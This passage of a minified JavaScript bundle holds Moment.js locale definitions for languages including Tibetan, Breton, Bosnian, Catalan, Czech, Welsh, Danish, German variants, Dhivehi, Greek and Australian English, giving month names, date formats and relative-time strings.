t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(95093))},11470:function(e,t,n){!function(e){"use strict";function t(e,t,n){return e+" "+function(e,t){return 2===t?function(e){var t={m:"v",b:"v",d:"z"};return void 0===t[e.charAt(0)]?e:t[e.charAt(0)]+e.substring(1)}(e):e}({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){return e>9?n(e%10):e}var r=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],a=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,i=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:i,fullWeekdaysParse:[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],shortWeekdaysParse:[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],minWeekdaysParse:i,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,monthsShortStrictRegex:/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:function(e){switch(n(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,n){return e<12?"a.m.":"g.m."}})}(n(95093))},44429:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+(1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi");case"mm":return r+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return"jedan sat";case"hh":return r+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return r+(1===e?"dan":"dana");case"MM":return r+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return r+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:function(e,t,n,r){if("m"===n)return t?"jedna minuta":r?"jednu minutu":"jedne minute"},mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(95093))},7306:function(e,t,n){!function(e){"use strict";e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(95093))},56464:function(e,t,n){!function(e){"use strict";var t={standalone:"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),format:"ledna_února_března_dubna_května_června_července_srpna_září_října_listopadu_prosince".split("_"),isFormat:/DD?[o.]?(\[[^\[\]]*\]|\s)+MMMM/},n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],a=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function i(e){return e>1&&e<5&&1!=~~(e/10)}function s(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":return t||r?a+(i(e)?"sekundy":"sekund"):a+"sekundami";case"m":return t?"minuta":r?"minutu":"minutou";case"mm":return t||r?a+(i(e)?"minuty":"minut"):a+"minutami";case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":return t||r?a+(i(e)?"hodiny":"hodin"):a+"hodinami";case"d":return t||r?"den":"dnem";case"dd":return t||r?a+(i(e)?"dny":"dní"):a+"dny";case"M":return t||r?"měsíc":"měsícem";case"MM":return t||r?a+(i(e)?"měsíce":"měsíců"):a+"měsíci";case"y":return t||r?"rok":"rokem";case"yy":return t||r?a+(i(e)?"roky":"let"):a+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s,ss:s,m:s,mm:s,h:s,hh:s,d:s,dd:s,M:s,MM:s,y:s,yy:s},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},73635:function(e,t,n){!function(e){"use strict";e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(95093))},64226:function(e,t,n){!function(e){"use strict";e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(95093))},93601:function(e,t,n){!function(e){"use strict";e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},26111:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},54697:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},77853:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},60708:function(e,t,n){!function(e){"use strict";var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(95093))},54691:function(e,t,n){!function(e){"use strict";e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){return 6===this.day()?"[το προηγούμενο] dddd [{}] LT":"[την προηγούμενη] dddd [{}] LT"},sameElse:"L"},calendar:function(e,t){var n,r=this._calendarEl[e],a=t&&t.hours();return n=r,("undefined"!=typeof Function&&n instanceof Function||"[object Function]"===Object.prototype.toString.call(n))&&(r=r.apply(t)),r.replace("{}",a%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(95093))},53872:function(e,t,n){!function(e){"use strict";e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(95093))},28298:function(e,t,n){!function(e){"use 